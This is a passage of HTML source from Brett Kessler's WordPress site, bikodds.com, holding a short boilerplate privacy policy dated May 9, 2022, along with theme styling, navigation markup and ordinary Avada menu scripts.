	height: 100vh;
	object-fit: cover;

}
#sec02_r_cen{
	width:650px;
	background:rgba(255,255,255,0.6);
	padding:0px 30px 0px 30px;
}
#sec_left_img img{
	height: 550px;
  object-fit: cover;
	width: 100%;
}

@media only screen and (max-width: 767px){
	#sec1_res_for_height {
    height: auto !important;
	}
	#left_heading h2 strong {
    font-size: 25px !important;
	}
}

@media only screen and (max-width: 450px){
	#sec2_r_cen, #sec1_r_cen, #sec1_r_cen_brett {
    width: 350px !important;
}
	
}

@media only screen and (max-width: 640px){
	
	ul#menu-main-menu li {
    margin-bottom: 0px !important;
}

#after_icon_pod{
    display: flex;
    flex-direction: column;
    width: 174px;
    margin: auto;
    text-align: left;
}
	
	#after_icon_pod{
		text-align: center !important;
	}	
	#after_icon_pod:hover::after {
    color: #086E7D !important;
}

#after_icon_pod::after {
  content: "→";
	font-size:80px;
	color:#fff;
}
	
a#after_icon {
    text-align: center !important;
}
	
	
div#res_title h1 {
    font-size:35px !important;
	line-height:40px !important;
}
	
	
#sec_1_height_res {
    height: 70vh !important;
}
	
span#post_img img {
    height: auto !important;
}
#header .fusion-column-wrapper.fusion-flex-justify-content-flex-start.fusion-content-layout-column {
    display: flex;
		flex-direction:row;
	}
	
#left_heading h2 strong {
    font-size: 30px;
}
	
#header nav.fusion-menu-element-wrapper.direction-column.mode-dropdown.expand-method-hover.submenu-mode-dropdown.mobile-mode-collapse-to-button.mobile-size-full-absolute.icons-position-left.dropdown-carets-yes.has-active-border-bottom-no.has-active-border-left-no.has-active-border-right-no.mobile-trigger-fullwidth-off.mobile-indent-on.mobile-justify-left.main-justify-left.collapse-enabled.expand-right.submenu-transition-opacity.mega-menu-loaded{
	justify-content: end !important;
	width:auto !important;
	}
	.fusion-menu-element-wrapper.collapse-enabled{
		justify-content: end !important;
	}
	
	
#header .fusion-column-wrapper.fusion-flex-justify-content-space-between.fusion-content-layout-column{
	flex-direction:row !important;
	}

	#sec2_r_cen{
		padding-bottom:30px !important;
	}
#sec2_r_cen, #sec1_r_cen, #sec1_r_cen_brett, #sec02_r_cen {
    width: 330px !important;
}

#sec_1_height h1.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 42px !important;
}

	#sec_1_height h4.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 25px !important;
}
	
	#sec_1_height h5.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 42px !important;
}
	
}

@media(max-width:1345px){
	
	
#left_heading h2 strong {
    font-size: 35px;
}
	
	
#sec_1_height h1.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 50px;
}
	#sec1_r_cen {
    width: 500px;
}

	
	
}


@media(max-width:1024px){
	
	
#sec1_res_for_height {
    height: auto !important;
	}
	
	
#sec_left_img img{
	height: auto !important;
  object-fit: cover;
	margin:auto;
/* 	text-align:center; */
}
	
	
#header .fusion-column-wrapper.fusion-flex-justify-content-flex-start.fusion-content-layout-column {
    display: flex;
		flex-direction:row;
	}
	
#header nav.fusion-menu-element-wrapper.direction-column.mode-dropdown.expand-method-hover.submenu-mode-dropdown.mobile-mode-collapse-to-button.mobile-size-full-absolute.icons-position-left.dropdown-carets-yes.has-active-border-bottom-no.has-active-border-left-no.has-active-border-right-no.mobile-trigger-fullwidth-off.mobile-indent-on.mobile-justify-left.main-justify-left.collapse-enabled.expand-right.submenu-transition-opacity.mega-menu-loaded{
	justify-content: end !important;
	width:auto !important;
	}
	.fusion-menu-element-wrapper.collapse-enabled{
		justify-content: end !important;
	}
	
	
#header .fusion-column-wrapper.fusion-flex-justify-content-space-between.fusion-content-layout-column{
	flex-direction:row !important;
	}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="privacy-policy wp-singular page-template page-template-100-width page-template-100-width-php page page-id-3 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-3" class="post-3 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Privacy Policy</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://bikodds.com/author/adabkwebdev/" title="Posts by adabkwebdev" rel="author">adabkwebdev</a></span></span><span class="updated rich-snippet-hidden">2025-10-06T20:26:23+00:00</span>						<div class="post-content">
				<div id="fusion-scroll-section-1" class="fusion-scroll-section fusion-scroll-section" data-section="1" data-animation="fade" data-speed="800" ><div id="sec1_res_for_height" class="fusion-scroll-section-element active" data-section="1" data-element="1" style="transition-duration:450ms;&quot;" ><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth hundred-percent-height hundred-percent-height-center-content hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top-medium:0px;--awb-padding-right-medium:15px;--awb-padding-bottom-medium:0px;--awb-padding-left-medium:15px;--awb-padding-top-small:0px;--awb-padding-right-small:0px;--awb-padding-bottom-small:0px;--awb-padding-left-small:0px;--awb-margin-top-medium:0px;--awb-margin-bottom-medium:0px;--awb-flex-wrap:wrap;" id="sec1_res_for_height" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-large-visibility" style="--awb-padding-top:0px;--awb-padding-top-medium:20px;--awb-padding-bottom-medium:20px;--awb-padding-left-medium:20px;--awb-padding-top-small:15px;--awb-padding-right-small:30px;--awb-padding-bottom-small:15px;--awb-padding-left-small:30px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1 fusion-no-large-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:#ffffff;--awb-box-colors-hover:#086e7d;--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:rgba(255,255,255,0);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:15px;width:15px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/brettkesslerDDS"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:15px;width:15px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/bikodds"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:15px;width:15px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/brett_kessler/?hl=en"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:15px;width:15px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/in/brett-kessler-a390591"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column" style="--awb-padding-top-medium:20px;--awb-padding-bottom-medium:20px;--awb-padding-top-small:15px;--awb-padding-right-small:30px;--awb-padding-bottom-small:15px;--awb-padding-left-small:30px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:0;--awb-spacing-right-medium:1.92%;--awb-margin-bottom-medium:0;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0;--awb-spacing-left-small:1.92%;" id="header"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:60px;--awb-margin-left:0px;--awb-margin-bottom-medium:0px;--awb-margin-top-small:0px;--awb-margin-right-small:0px;--awb-margin-bottom-small:0px;--awb-margin-left-small:0px;--awb-max-width:130px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://bikodds.com/" target="_self"><img fetchpriority="high" decoding="async" width="300" height="202" src="https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo-300x202.png" alt class="img-responsive wp-image-232" srcset="https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo-200x135.png 200w, https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo-400x270.png 400w, https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo.png 449w" sizes="(max-width: 640px) 100vw, 300px" /></a></span></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-gap:30px;--awb-color:#004e9a;--awb-active-color:#004e9a;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="main-menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right" id="menu_weight"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-241"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="241"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://bikodds.com/#about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">ABOUT</span></a></li><li  id="menu-item-242"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-242 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="242"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://bikodds.com/#blog" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BLOG</span></a></li><li  id="menu-item-243"  class="podcast_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-243 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="podcast_mobile" data-item-id="243"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://bikodds.com/#podcasts" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PODCAST APPEARANCES</span></a></li><li  id="menu-item-244"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-244 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="244"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://bikodds.com/#press_mentions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PRESS MENTIONS</span></a></li><li  id="menu-item-1074"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1074"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  target="_blank" rel="noopener noreferrer" href="https://bikodds.com/photo-gallery/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PHOTO GALLERY</span></a></li><li  id="menu-item-2217"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2217"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://bikodds.com/videos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">VIDEOS</span></a></li><li  id="menu-item-873"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="873"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  target="_blank" rel="noopener noreferrer" href="https://bikodds.com/resources/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">RESOURCES</span></a></li><li  id="menu-item-245"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="245"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  target="_blank" rel="noopener noreferrer" href="https://bikodds.com/wp-content/uploads/2022/05/BK_Service_Resume_2022.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CV</span></a></li><li  id="menu-item-1059"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1059 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1059"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://bikodds.com/#contact-form" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CONTACT BRETT</span></a></li></ul></nav><div class="fusion-text fusion-text-1 fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-text-color:#004e9a;--awb-margin-top:60px;"><p><strong>#RESPECT</strong></p>
</div><div class="fusion-social-links fusion-social-links-2 fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:#ffffff;--awb-box-colors-hover:#086e7d;--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:#ffffff;"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:20px;width:20px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/brettkesslerDDS"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:20px;width:20px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/bikodds"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:20px;width:20px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/bikodds/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:20px;width:20px;background-color:#004e9a;border-color:#004e9a;border-radius:30px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/in/brett-kessler-a390591"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-image:url(&#039;https://bikodds.com/wp-content/uploads/2022/04/109528257_10224374306524809_7321249971283750040_n.jpg&#039;);--awb-bg-position:center bottom;--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" id="sec_1_height_res"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://bikodds.com/wp-content/uploads/2022/04/109528257_10224374306524809_7321249971283750040_n.jpg"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#ffffff;--awb-font-size:60px;"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;line-height:60px;"><strong>Privacy Policy</strong></h1></div></div></div></div></div></div><nav id="fusion-scroll-section-nav-1" class="fusion-scroll-section-nav scroll-navigation-right" data-section="1" ><ul><li><a href="#fusion-scroll-section-element-1-1" class="fusion-scroll-section-link" data-name="" data-element="1"><span class="fusion-scroll-section-link-bullet"></span></a></li></ul></nav></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:60px;--awb-padding-top-small:40px;--awb-padding-bottom-small:40px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-margin-top-small:0px;--awb-margin-bottom-small:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column" style="--awb-padding-top:0px;--awb-padding-right:30px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-padding-top-small:0px;--awb-padding-right-small:0px;--awb-padding-bottom-small:0px;--awb-padding-left-small:0px;--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:18px;--awb-line-height:25px;--awb-text-color:#162d3b;--awb-margin-bottom:30px;" id="hover_link"><p>Last updated: May 9, 2022</p>
<p>Brett Kessler https://bikodds.com/ website. This page informs you of our policies regarding the collection, use, and disclosure of Personal Information we receive from users of the Site. We use your Personal Information only for providing and improving the Site. By using the Site, you agree to the collection and use of information in accordance with this policy.</p>
<h3>Information Collection And Use</h3>
<p>While using our Site, we may ask you to provide us with certain personally identifiable information that can be used to contact or identify you. Personally identifiable information may include but is not limited to your name (“Personal Information”).</p>
<p> </p>
<h3>Log Data</h3>
<p>Like many site operators, we collect information that your browser sends whenever you visit our Site (“Log Data”).</p>
<p>This Log Data may include information such as your computer’s Internet Protocol (“IP”) address, browser type, browser version, the pages of our Site that you visit, the time and date of your visit, the time spent on those pages and other statistics.</p>
<p>In addition, we may use third party services such as Google Analytics that collect, monitor and analyze this data.</p>
<p> </p>
<h3>Communications</h3>
<p>We may use your Personal Information to contact you with newsletters, marketing or promotional materials.</p>
<p> </p>
<h3>Cookies</h3>
<p>Cookies are files with a small amount of data, which may include an anonymous unique identifier. Cookies are sent to your browser from a website and stored on your computer’s hard drive.</p>
<p>Like many sites, we use “cookies” to collect information. You can instruct your browser to refuse all cookies or to indicate when a cookie is being sent. However, if you do not accept cookies, you may not be able to use some portions of our Site. For more information please visit our <a href="https://bikodds.com/cookie-policy/">cookie policy</a>.</p>
<p> </p>
<h3>Security</h3>
<p>The security of your Personal Information is important to us, but remember that no method of transmission over the Internet, or method of electronic storage, is 100% secure. While we strive to use commercially acceptable means to protect your Personal Information, we cannot guarantee its absolute security.</p>
<p> </p>
<h3>Changes To This Privacy Policy</h3>
<p>This Privacy Policy is effective as of May 9, 2022, and will remain in effect except with respect to any changes in its provisions in the future, which will be in effect immediately after being posted on this page.</p>
<p>We reserve the right to update or change our Privacy Policy at any time and you should check this Privacy Policy periodically. Your continued use of the Service after we post any modifications to the Privacy Policy on this page will constitute your acknowledgment of the modifications and your consent to abide and be bound by the modified Privacy Policy.</p>
<p>If we make any material changes to this Privacy Policy, we will notify you either through the email address you have provided us or by placing a prominent notice on our website.</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-right:0px;--awb-padding-bottom:20px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#162d3b;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-text-color:#ffffff;"><p style="text-align: center;">© 2025 Brett Kessler. All Rights Reserved. <u><a style="color: #ffffff;" href="https://bikodds.com/accessibility-statement/" target="_blank" rel="noopener">Accessibility Statement</a></u> | <u><a style="color: #ffffff;" href="https://bikodds.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></u></p>
</div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
